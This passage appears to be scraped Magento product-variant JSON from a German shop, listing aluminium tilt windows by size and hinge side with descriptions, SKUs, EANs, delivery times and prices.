.price"}},"100627":{"name":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 900x800 mm - DIN Rechts","class":".page-title .base"},"description":{"value":"<b>Aluminium Fenster - Dreh - 2-fach-Verglasung<\/b><br><p>\u00a0 <br>\r\n  Das 4-Kammer-Profil des Fensters mit einer Bautiefe von 45,5 mm gew\u00e4hrleistet Ihnen einen optimalen W\u00e4rmeschutz und eine hervorragende Isolierung. Die Elemente sorgen f\u00fcr Stabilit\u00e4t und Sicherheit. Die klassische Form des Profils sorgt f\u00fcr ein angenehmes und gewohntes Erscheinungsbild. Die angegebenen Ma\u00dfe sind die Rahmen-Au\u00dfenma\u00dfe! Die Fl\u00fcgel der Fenster lassen sich zum Drehen \u00f6ffnen, Der Raum wird dank des schlanken Rahmenprofils mit extra viel Licht versorgt. <br>\r\n\u00a0 <br>\r\n Zu einem attraktiven Preis und mit seiner breiten Auswahl bieten wir Ihnen die vielf\u00e4ltigsten Einsatzm\u00f6glichkeiten und kombinieren Kosteneffizienz mit minimalen Basistiefen. Die robuste Bauweise gew\u00e4hrleistet wirtschaftliche L\u00f6sungen f\u00fcr R\u00e4ume mit mittlerer Verkehrsbelastung im Einzelhandel und in \u00f6ffentlichen Geb\u00e4uden. Diese Festverglasung ist die richtige Wahl f\u00fcr verschiedene Varianten von Trennw\u00e4nden, Foyes, B\u00fcror\u00e4ume, Eingangsbereiche.<\/p>\r\n<p><strong>  Technische Eigenschaften:<br>\r\n  Verglasung: <\/strong> 2-fach-W\u00e4rmeverglasung \r\n20 mm (4\/12\/4)<br>\r\n<strong> Scheibenzwischenraum:<\/strong> Edelgas Argon<br>\r\n<strong>W\u00e4rmekoeffizientswerte: <\/strong>Glas: Ug = 1,1 W\/m\u00b2K - Uf = 2,5 W\/m\u00b2K - Uw= 1,7 W\/m\u00b2K<br>\r\n<strong>Dichtungen: <\/strong>zwei umlaufende Anschlagsdichtungen <br>\r\n<br>\r\n<strong>Lieferumfang:<\/strong><br>\r\nAluminiumfenster<br>\r\nFenstergriff <br>\r\nMa\u00df nach Auswahl (optional)<br>\r\nFensterbankanschlu\u00dfleiste (FBA-Leiste)\r\n<\/p>","class":".product.attribute.description .value"},"short_description":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 900x800 mm - DIN Rechts","class":".product.attribute.overview .value"},"sku":{"value":"JE1032248","class":".product-info-main .product.attribute.sku > .value"},"breadcrumbs":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 900x800 mm - DIN Rechts","class":".breadcrumbs .items .product"},"attributes_html":{"value":"    <div class=\"additional-attributes-wrapper table-wrapper\">\n        <table class=\"data table additional-attributes\" id=\"product-attribute-specs-table\">\n            <caption class=\"table-caption\">Zusatzinformation<\/caption>\n            <tbody>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">MPNR<\/th>\n                        <td class=\"col data\" data-th=\"MPNR\">\n                            ALUECOAADK90X80R                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Lieferzeit<\/th>\n                        <td class=\"col data\" data-th=\"Lieferzeit\">\n                            3-5 Wochen                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Gewicht<\/th>\n                        <td class=\"col data\" data-th=\"Gewicht\">\n                            1.00                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Ean<\/th>\n                        <td class=\"col data\" data-th=\"Ean\">\n                            0093988639904                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Hersteller<\/th>\n                        <td class=\"col data\" data-th=\"Hersteller\">\n                            JeCo                        <\/td>\n                    <\/tr>\n                            <\/tbody>\n        <\/table>\n    <\/div>\n","class":".additional-attributes-wrapper","replace":true},"custom_1":{"value":"3-5 Wochen","class":".lieferzeit .value","replace":"1","container":".lieferzeit .value"},"custom_2":{"value":"319,69\u00a0\u20ac","class":".product-info-price .price-container .price","replace":"1","container":".product-info-price .price-container .price"}},"100628":{"name":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1000x800 mm - DIN Links","class":".page-title .base"},"description":{"value":"<b>Aluminium Fenster - Dreh - 2-fach-Verglasung<\/b><br><p>\u00a0 <br>\r\n  Das 4-Kammer-Profil des Fensters mit einer Bautiefe von 45,5 mm gew\u00e4hrleistet Ihnen einen optimalen W\u00e4rmeschutz und eine hervorragende Isolierung. Die Elemente sorgen f\u00fcr Stabilit\u00e4t und Sicherheit. Die klassische Form des Profils sorgt f\u00fcr ein angenehmes und gewohntes Erscheinungsbild. Die angegebenen Ma\u00dfe sind die Rahmen-Au\u00dfenma\u00dfe! Die Fl\u00fcgel der Fenster lassen sich zum Drehen \u00f6ffnen, Der Raum wird dank des schlanken Rahmenprofils mit extra viel Licht versorgt. <br>\r\n\u00a0 <br>\r\n Zu einem attraktiven Preis und mit seiner breiten Auswahl bieten wir Ihnen die vielf\u00e4ltigsten Einsatzm\u00f6glichkeiten und kombinieren Kosteneffizienz mit minimalen Basistiefen. Die robuste Bauweise gew\u00e4hrleistet wirtschaftliche L\u00f6sungen f\u00fcr R\u00e4ume mit mittlerer Verkehrsbelastung im Einzelhandel und in \u00f6ffentlichen Geb\u00e4uden. Diese Festverglasung ist die richtige Wahl f\u00fcr verschiedene Varianten von Trennw\u00e4nden, Foyes, B\u00fcror\u00e4ume, Eingangsbereiche.<\/p>\r\n<p><strong>  Technische Eigenschaften:<br>\r\n  Verglasung: <\/strong> 2-fach-W\u00e4rmeverglasung \r\n20 mm (4\/12\/4)<br>\r\n<strong> Scheibenzwischenraum:<\/strong> Edelgas Argon<br>\r\n<strong>W\u00e4rmekoeffizientswerte: <\/strong>Glas: Ug = 1,1 W\/m\u00b2K - Uf = 2,5 W\/m\u00b2K - Uw= 1,7 W\/m\u00b2K<br>\r\n<strong>Dichtungen: <\/strong>zwei umlaufende Anschlagsdichtungen <br>\r\n<br>\r\n<strong>Lieferumfang:<\/strong><br>\r\nAluminiumfenster<br>\r\nFenstergriff <br>\r\nMa\u00df nach Auswahl (optional)<br>\r\nFensterbankanschlu\u00dfleiste (FBA-Leiste)\r\n<\/p>","class":".product.attribute.description .value"},"short_description":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1000x800 mm - DIN Links","class":".product.attribute.overview .value"},"sku":{"value":"JE1032249","class":".product-info-main .product.attribute.sku > .value"},"breadcrumbs":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1000x800 mm - DIN Links","class":".breadcrumbs .items .product"},"attributes_html":{"value":"    <div class=\"additional-attributes-wrapper table-wrapper\">\n        <table class=\"data table additional-attributes\" id=\"product-attribute-specs-table\">\n            <caption class=\"table-caption\">Zusatzinformation<\/caption>\n            <tbody>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">MPNR<\/th>\n                        <td class=\"col data\" data-th=\"MPNR\">\n                            ALUECOAADK100X80L                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Lieferzeit<\/th>\n                        <td class=\"col data\" data-th=\"Lieferzeit\">\n                            3-5 Wochen                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Gewicht<\/th>\n                        <td class=\"col data\" data-th=\"Gewicht\">\n                            1.00                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Ean<\/th>\n                        <td class=\"col data\" data-th=\"Ean\">\n                            0093988639911                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Hersteller<\/th>\n                        <td class=\"col data\" data-th=\"Hersteller\">\n                            JeCo                        <\/td>\n                    <\/tr>\n                            <\/tbody>\n        <\/table>\n    <\/div>\n","class":".additional-attributes-wrapper","replace":true},"custom_1":{"value":"3-5 Wochen","class":".lieferzeit .value","replace":"1","container":".lieferzeit .value"},"custom_2":{"value":"346,02\u00a0\u20ac","class":".product-info-price .price-container .price","replace":"1","container":".product-info-price .price-container .price"}},"100629":{"name":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1000x800 mm - DIN Rechts","class":".page-title .base"},"description":{"value":"<b>Aluminium Fenster - Dreh - 2-fach-Verglasung<\/b><br><p>\u00a0 <br>\r\n  Das 4-Kammer-Profil des Fensters mit einer Bautiefe von 45,5 mm gew\u00e4hrleistet Ihnen einen optimalen W\u00e4rmeschutz und eine hervorragende Isolierung. Die Elemente sorgen f\u00fcr Stabilit\u00e4t und Sicherheit. Die klassische Form des Profils sorgt f\u00fcr ein angenehmes und gewohntes Erscheinungsbild. Die angegebenen Ma\u00dfe sind die Rahmen-Au\u00dfenma\u00dfe! Die Fl\u00fcgel der Fenster lassen sich zum Drehen \u00f6ffnen, Der Raum wird dank des schlanken Rahmenprofils mit extra viel Licht versorgt. <br>\r\n\u00a0 <br>\r\n Zu einem attraktiven Preis und mit seiner breiten Auswahl bieten wir Ihnen die vielf\u00e4ltigsten Einsatzm\u00f6glichkeiten und kombinieren Kosteneffizienz mit minimalen Basistiefen. Die robuste Bauweise gew\u00e4hrleistet wirtschaftliche L\u00f6sungen f\u00fcr R\u00e4ume mit mittlerer Verkehrsbelastung im Einzelhandel und in \u00f6ffentlichen Geb\u00e4uden. Diese Festverglasung ist die richtige Wahl f\u00fcr verschiedene Varianten von Trennw\u00e4nden, Foyes, B\u00fcror\u00e4ume, Eingangsbereiche.<\/p>\r\n<p><strong>  Technische Eigenschaften:<br>\r\n  Verglasung: <\/strong> 2-fach-W\u00e4rmeverglasung \r\n20 mm (4\/12\/4)<br>\r\n<strong> Scheibenzwischenraum:<\/strong> Edelgas Argon<br>\r\n<strong>W\u00e4rmekoeffizientswerte: <\/strong>Glas: Ug = 1,1 W\/m\u00b2K - Uf = 2,5 W\/m\u00b2K - Uw= 1,7 W\/m\u00b2K<br>\r\n<strong>Dichtungen: <\/strong>zwei umlaufende Anschlagsdichtungen <br>\r\n<br>\r\n<strong>Lieferumfang:<\/strong><br>\r\nAluminiumfenster<br>\r\nFenstergriff <br>\r\nMa\u00df nach Auswahl (optional)<br>\r\nFensterbankanschlu\u00dfleiste (FBA-Leiste)\r\n<\/p>","class":".product.attribute.description .value"},"short_description":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1000x800 mm - DIN Rechts","class":".product.attribute.overview .value"},"sku":{"value":"JE1032250","class":".product-info-main .product.attribute.sku > .value"},"breadcrumbs":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1000x800 mm - DIN Rechts","class":".breadcrumbs .items .product"},"attributes_html":{"value":"    <div class=\"additional-attributes-wrapper table-wrapper\">\n        <table class=\"data table additional-attributes\" id=\"product-attribute-specs-table\">\n            <caption class=\"table-caption\">Zusatzinformation<\/caption>\n            <tbody>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">MPNR<\/th>\n                        <td class=\"col data\" data-th=\"MPNR\">\n                            ALUECOAADK100X80R                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Lieferzeit<\/th>\n                        <td class=\"col data\" data-th=\"Lieferzeit\">\n                            3-5 Wochen                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Gewicht<\/th>\n                        <td class=\"col data\" data-th=\"Gewicht\">\n                            1.00                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Ean<\/th>\n                        <td class=\"col data\" data-th=\"Ean\">\n                            0093988639928                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Hersteller<\/th>\n                        <td class=\"col data\" data-th=\"Hersteller\">\n                            JeCo                        <\/td>\n                    <\/tr>\n                            <\/tbody>\n        <\/table>\n    <\/div>\n","class":".additional-attributes-wrapper","replace":true},"custom_1":{"value":"3-5 Wochen","class":".lieferzeit .value","replace":"1","container":".lieferzeit .value"},"custom_2":{"value":"346,02\u00a0\u20ac","class":".product-info-price .price-container .price","replace":"1","container":".product-info-price .price-container .price"}},"100630":{"name":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1100x800 mm - DIN Links","class":".page-title .base"},"description":{"value":"<b>Aluminium Fenster - Dreh - 2-fach-Verglasung<\/b><br><p>\u00a0 <br>\r\n  Das 4-Kammer-Profil des Fensters mit einer Bautiefe von 45,5 mm gew\u00e4hrleistet Ihnen einen optimalen W\u00e4rmeschutz und eine hervorragende Isolierung. Die Elemente sorgen f\u00fcr Stabilit\u00e4t und Sicherheit. Die klassische Form des Profils sorgt f\u00fcr ein angenehmes und gewohntes Erscheinungsbild. Die angegebenen Ma\u00dfe sind die Rahmen-Au\u00dfenma\u00dfe! Die Fl\u00fcgel der Fenster lassen sich zum Drehen \u00f6ffnen, Der Raum wird dank des schlanken Rahmenprofils mit extra viel Licht versorgt. <br>\r\n\u00a0 <br>\r\n Zu einem attraktiven Preis und mit seiner breiten Auswahl bieten wir Ihnen die vielf\u00e4ltigsten Einsatzm\u00f6glichkeiten und kombinieren Kosteneffizienz mit minimalen Basistiefen. Die robuste Bauweise gew\u00e4hrleistet wirtschaftliche L\u00f6sungen f\u00fcr R\u00e4ume mit mittlerer Verkehrsbelastung im Einzelhandel und in \u00f6ffentlichen Geb\u00e4uden. Diese Festverglasung ist die richtige Wahl f\u00fcr verschiedene Varianten von Trennw\u00e4nden, Foyes, B\u00fcror\u00e4ume, Eingangsbereiche.<\/p>\r\n<p><strong>  Technische Eigenschaften:<br>\r\n  Verglasung: <\/strong> 2-fach-W\u00e4rmeverglasung \r\n20 mm (4\/12\/4)<br>\r\n<strong> Scheibenzwischenraum:<\/strong> Edelgas Argon<br>\r\n<strong>W\u00e4rmekoeffizientswerte: <\/strong>Glas: Ug = 1,1 W\/m\u00b2K - Uf = 2,5 W\/m\u00b2K - Uw= 1,7 W\/m\u00b2K<br>\r\n<strong>Dichtungen: <\/strong>zwei umlaufende Anschlagsdichtungen <br>\r\n<br>\r\n<strong>Lieferumfang:<\/strong><br>\r\nAluminiumfenster<br>\r\nFenstergriff <br>\r\nMa\u00df nach Auswahl (optional)<br>\r\nFensterbankanschlu\u00dfleiste (FBA-Leiste)\r\n<\/p>","class":".product.attribute.description .value"},"short_description":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1100x800 mm - DIN Links","class":".product.attribute.overview .value"},"sku":{"value":"JE1032251","class":".product-info-main .product.attribute.sku > .value"},"breadcrumbs":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1100x800 mm - DIN Links","class":".breadcrumbs .items .product"},"attributes_html":{"value":"    <div class=\"additional-attributes-wrapper table-wrapper\">\n        <table class=\"data table additional-attributes\" id=\"product-attribute-specs-table\">\n            <caption class=\"table-caption\">Zusatzinformation<\/caption>\n            <tbody>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">MPNR<\/th>\n                        <td class=\"col data\" data-th=\"MPNR\">\n                            ALUECOAADK110X80L                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Lieferzeit<\/th>\n                        <td class=\"col data\" data-th=\"Lieferzeit\">\n                            3-5 Wochen                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Gewicht<\/th>\n                        <td class=\"col data\" data-th=\"Gewicht\">\n                            1.00                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Ean<\/th>\n                        <td class=\"col data\" data-th=\"Ean\">\n                            0093988639935                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Hersteller<\/th>\n                        <td class=\"col data\" data-th=\"Hersteller\">\n                            JeCo                        <\/td>\n                    <\/tr>\n                            <\/tbody>\n        <\/table>\n    <\/div>\n","class":".additional-attributes-wrapper","replace":true},"custom_1":{"value":"3-5 Wochen","class":".lieferzeit .value","replace":"1","container":".lieferzeit .value"},"custom_2":{"value":"356,37\u00a0\u20ac","class":".product-info-price .price-container .price","replace":"1","container":".product-info-price .price-container .price"}},"100631":{"name":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1100x800 mm - DIN Rechts","class":".page-title .base"},"description":{"value":"<b>Aluminium Fenster - Dreh - 2-fach-Verglasung<\/b><br><p>\u00a0 <br>\r\n  Das 4-Kammer-Profil des Fensters mit einer Bautiefe von 45,5 mm gew\u00e4hrleistet Ihnen einen optimalen W\u00e4rmeschutz und eine hervorragende Isolierung. Die Elemente sorgen f\u00fcr Stabilit\u00e4t und Sicherheit. Die klassische Form des Profils sorgt f\u00fcr ein angenehmes und gewohntes Erscheinungsbild. Die angegebenen Ma\u00dfe sind die Rahmen-Au\u00dfenma\u00dfe! Die Fl\u00fcgel der Fenster lassen sich zum Drehen \u00f6ffnen, Der Raum wird dank des schlanken Rahmenprofils mit extra viel Licht versorgt. <br>\r\n\u00a0 <br>\r\n Zu einem attraktiven Preis und mit seiner breiten Auswahl bieten wir Ihnen die vielf\u00e4ltigsten Einsatzm\u00f6glichkeiten und kombinieren Kosteneffizienz mit minimalen Basistiefen. Die robuste Bauweise gew\u00e4hrleistet wirtschaftliche L\u00f6sungen f\u00fcr R\u00e4ume mit mittlerer Verkehrsbelastung im Einzelhandel und in \u00f6ffentlichen Geb\u00e4uden. Diese Festverglasung ist die richtige Wahl f\u00fcr verschiedene Varianten von Trennw\u00e4nden, Foyes, B\u00fcror\u00e4ume, Eingangsbereiche.<\/p>\r\n<p><strong>  Technische Eigenschaften:<br>\r\n  Verglasung: <\/strong> 2-fach-W\u00e4rmeverglasung \r\n20 mm (4\/12\/4)<br>\r\n<strong> Scheibenzwischenraum:<\/strong> Edelgas Argon<br>\r\n<strong>W\u00e4rmekoeffizientswerte: <\/strong>Glas: Ug = 1,1 W\/m\u00b2K - Uf = 2,5 W\/m\u00b2K - Uw= 1,7 W\/m\u00b2K<br>\r\n<strong>Dichtungen: <\/strong>zwei umlaufende Anschlagsdichtungen <br>\r\n<br>\r\n<strong>Lieferumfang:<\/strong><br>\r\nAluminiumfenster<br>\r\nFenstergriff <br>\r\nMa\u00df nach Auswahl (optional)<br>\r\nFensterbankanschlu\u00dfleiste (FBA-Leiste)\r\n<\/p>","class":".product.attribute.description .value"},"short_description":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1100x800 mm - DIN Rechts","class":".product.attribute.overview .value"},"sku":{"value":"JE1032252","class":".product-info-main .product.attribute.sku > .value"},"breadcrumbs":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1100x800 mm - DIN Rechts","class":".breadcrumbs .items .product"},"attributes_html":{"value":"    <div class=\"additional-attributes-wrapper table-wrapper\">\n        <table class=\"data table additional-attributes\" id=\"product-attribute-specs-table\">\n            <caption class=\"table-caption\">Zusatzinformation<\/caption>\n            <tbody>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">MPNR<\/th>\n                        <td class=\"col data\" data-th=\"MPNR\">\n                            ALUECOAADK110X80R                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Lieferzeit<\/th>\n                        <td class=\"col data\" data-th=\"Lieferzeit\">\n                            3-5 Wochen                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Gewicht<\/th>\n                        <td class=\"col data\" data-th=\"Gewicht\">\n                            1.00                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Ean<\/th>\n                        <td class=\"col data\" data-th=\"Ean\">\n                            0093988639942                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Hersteller<\/th>\n                        <td class=\"col data\" data-th=\"Hersteller\">\n                            JeCo                        <\/td>\n                    <\/tr>\n                            <\/tbody>\n        <\/table>\n    <\/div>\n","class":".additional-attributes-wrapper","replace":true},"custom_1":{"value":"3-5 Wochen","class":".lieferzeit .value","replace":"1","container":".lieferzeit .value"},"custom_2":{"value":"356,37\u00a0\u20ac","class":".product-info-price .price-container .price","replace":"1","container":".product-info-price .price-container .price"}},"100632":{"name":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1200x800 mm - DIN Links","class":".page-title .base"},"description":{"value":"<b>Aluminium Fenster - Dreh - 2-fach-Verglasung<\/b><br><p>\u00a0 <br>\r\n  Das 4-Kammer-Profil des Fensters mit einer Bautiefe von 45,5 mm gew\u00e4hrleistet Ihnen einen optimalen W\u00e4rmeschutz und eine hervorragende Isolierung. Die Elemente sorgen f\u00fcr Stabilit\u00e4t und Sicherheit. Die klassische Form des Profils sorgt f\u00fcr ein angenehmes und gewohntes Erscheinungsbild. Die angegebenen Ma\u00dfe sind die Rahmen-Au\u00dfenma\u00dfe! Die Fl\u00fcgel der Fenster lassen sich zum Drehen \u00f6ffnen, Der Raum wird dank des schlanken Rahmenprofils mit extra viel Licht versorgt. <br>\r\n\u00a0 <br>\r\n Zu einem attraktiven Preis und mit seiner breiten Auswahl bieten wir Ihnen die vielf\u00e4ltigsten Einsatzm\u00f6glichkeiten und kombinieren Kosteneffizienz mit minimalen Basistiefen. Die robuste Bauweise gew\u00e4hrleistet wirtschaftliche L\u00f6sungen f\u00fcr R\u00e4ume mit mittlerer Verkehrsbelastung im Einzelhandel und in \u00f6ffentlichen Geb\u00e4uden. Diese Festverglasung ist die richtige Wahl f\u00fcr verschiedene Varianten von Trennw\u00e4nden, Foyes, B\u00fcror\u00e4ume, Eingangsbereiche.<\/p>\r\n<p><strong>  Technische Eigenschaften:<br>\r\n  Verglasung: <\/strong> 2-fach-W\u00e4rmeverglasung \r\n20 mm (4\/12\/4)<br>\r\n<strong> Scheibenzwischenraum:<\/strong> Edelgas Argon<br>\r\n<strong>W\u00e4rmekoeffizientswerte: <\/strong>Glas: Ug = 1,1 W\/m\u00b2K - Uf = 2,5 W\/m\u00b2K - Uw= 1,7 W\/m\u00b2K<br>\r\n<strong>Dichtungen: <\/strong>zwei umlaufende Anschlagsdichtungen <br>\r\n<br>\r\n<strong>Lieferumfang:<\/strong><br>\r\nAluminiumfenster<br>\r\nFenstergriff <br>\r\nMa\u00df nach Auswahl (optional)<br>\r\nFensterbankanschlu\u00dfleiste (FBA-Leiste)\r\n<\/p>","class":".product.attribute.description .value"},"short_description":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1200x800 mm - DIN Links","class":".product.attribute.overview .value"},"sku":{"value":"JE1032253","class":".product-info-main .product.attribute.sku > .value"},"breadcrumbs":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1200x800 mm - DIN Links","class":".breadcrumbs .items .product"},"attributes_html":{"value":"    <div class=\"additional-attributes-wrapper table-wrapper\">\n        <table class=\"data table additional-attributes\" id=\"product-attribute-specs-table\">\n            <caption class=\"table-caption\">Zusatzinformation<\/caption>\n            <tbody>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">MPNR<\/th>\n                        <td class=\"col data\" data-th=\"MPNR\">\n                            ALUECOAADK120X80L                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Lieferzeit<\/th>\n                        <td class=\"col data\" data-th=\"Lieferzeit\">\n                            3-5 Wochen                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Gewicht<\/th>\n                        <td class=\"col data\" data-th=\"Gewicht\">\n                            1.00                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Ean<\/th>\n                        <td class=\"col data\" data-th=\"Ean\">\n                            0093988639959                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Hersteller<\/th>\n                        <td class=\"col data\" data-th=\"Hersteller\">\n                            JeCo                        <\/td>\n                    <\/tr>\n                            <\/tbody>\n        <\/table>\n    <\/div>\n","class":".additional-attributes-wrapper","replace":true},"custom_1":{"value":"3-5 Wochen","class":".lieferzeit .value","replace":"1","container":".lieferzeit .value"},"custom_2":{"value":"373,62\u00a0\u20ac","class":".product-info-price .price-container .price","replace":"1","container":".product-info-price .price-container .price"}},"100633":{"name":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1200x800 mm - DIN Rechts","class":".page-title .base"},"description":{"value":"<b>Aluminium Fenster - Dreh - 2-fach-Verglasung<\/b><br><p>\u00a0 <br>\r\n  Das 4-Kammer-Profil des Fensters mit einer Bautiefe von 45,5 mm gew\u00e4hrleistet Ihnen einen optimalen W\u00e4rmeschutz und eine hervorragende Isolierung. Die Elemente sorgen f\u00fcr Stabilit\u00e4t und Sicherheit. Die klassische Form des Profils sorgt f\u00fcr ein angenehmes und gewohntes Erscheinungsbild. Die angegebenen Ma\u00dfe sind die Rahmen-Au\u00dfenma\u00dfe! Die Fl\u00fcgel der Fenster lassen sich zum Drehen \u00f6ffnen, Der Raum wird dank des schlanken Rahmenprofils mit extra viel Licht versorgt. <br>\r\n\u00a0 <br>\r\n Zu einem attraktiven Preis und mit seiner breiten Auswahl bieten wir Ihnen die vielf\u00e4ltigsten Einsatzm\u00f6glichkeiten und kombinieren Kosteneffizienz mit minimalen Basistiefen. Die robuste Bauweise gew\u00e4hrleistet wirtschaftliche L\u00f6sungen f\u00fcr R\u00e4ume mit mittlerer Verkehrsbelastung im Einzelhandel und in \u00f6ffentlichen Geb\u00e4uden. Diese Festverglasung ist die richtige Wahl f\u00fcr verschiedene Varianten von Trennw\u00e4nden, Foyes, B\u00fcror\u00e4ume, Eingangsbereiche.<\/p>\r\n<p><strong>  Technische Eigenschaften:<br>\r\n  Verglasung: <\/strong> 2-fach-W\u00e4rmeverglasung \r\n20 mm (4\/12\/4)<br>\r\n<strong> Scheibenzwischenraum:<\/strong> Edelgas Argon<br>\r\n<strong>W\u00e4rmekoeffizientswerte: <\/strong>Glas: Ug = 1,1 W\/m\u00b2K - Uf = 2,5 W\/m\u00b2K - Uw= 1,7 W\/m\u00b2K<br>\r\n<strong>Dichtungen: <\/strong>zwei umlaufende Anschlagsdichtungen <br>\r\n<br>\r\n<strong>Lieferumfang:<\/strong><br>\r\nAluminiumfenster<br>\r\nFenstergriff <br>\r\nMa\u00df nach Auswahl (optional)<br>\r\nFensterbankanschlu\u00dfleiste (FBA-Leiste)\r\n<\/p>","class":".product.attribute.description .value"},"short_description":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1200x800 mm - DIN Rechts","class":".product.attribute.overview .value"},"sku":{"value":"JE1032254","class":".product-info-main .product.attribute.sku > .value"},"breadcrumbs":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 1200x800 mm - DIN Rechts","class":".breadcrumbs .items .product"},"attributes_html":{"value":"    <div class=\"additional-attributes-wrapper table-wrapper\">\n        <table class=\"data table additional-attributes\" id=\"product-attribute-specs-table\">\n            <caption class=\"table-caption\">Zusatzinformation<\/caption>\n            <tbody>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">MPNR<\/th>\n                        <td class=\"col data\" data-th=\"MPNR\">\n                            ALUECOAADK120X80R                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Lieferzeit<\/th>\n                        <td class=\"col data\" data-th=\"Lieferzeit\">\n                            3-5 Wochen                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Gewicht<\/th>\n                        <td class=\"col data\" data-th=\"Gewicht\">\n                            1.00                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Ean<\/th>\n                        <td class=\"col data\" data-th=\"Ean\">\n                            0093988639966                        <\/td>\n                    <\/tr>\n                                    <tr>\n                        <th class=\"col label\" scope=\"row\">Hersteller<\/th>\n                        <td class=\"col data\" data-th=\"Hersteller\">\n                            JeCo                        <\/td>\n                    <\/tr>\n                            <\/tbody>\n        <\/table>\n    <\/div>\n","class":".additional-attributes-wrapper","replace":true},"custom_1":{"value":"3-5 Wochen","class":".lieferzeit .value","replace":"1","container":".lieferzeit .value"},"custom_2":{"value":"373,62\u00a0\u20ac","class":".product-info-price .price-container .price","replace":"1","container":".product-info-price .price-container .price"}},"100634":{"name":{"value":"Aluminium Fenster - Dreh - 2-fach-Verglasung - wei\u00df \/ anthrazit - BxH: 600x900 mm - DIN Links","class":".page-title .base"},"description":{"value":"<b>Aluminium Fenster - Dreh - 2-fach-Verglasung<\/b><br><p>\u00a0 <br>\r\n  Das 4-Kammer-Profil des Fensters mit einer Bautiefe von 45,5 mm gew\u00e4hrleistet Ihnen einen optimalen W\u00e4rmeschutz und eine hervorragende Isolierung. Die Elemente sorgen f\u00fcr Stabilit\u00e4t und Sicherheit. Die klassische Form des Profils sorgt f\u00fcr ein angenehmes und gewohntes Erscheinungsbild. Die angegebenen Ma\u00dfe sind die Rahmen-Au\u00dfenma\u00dfe! Die 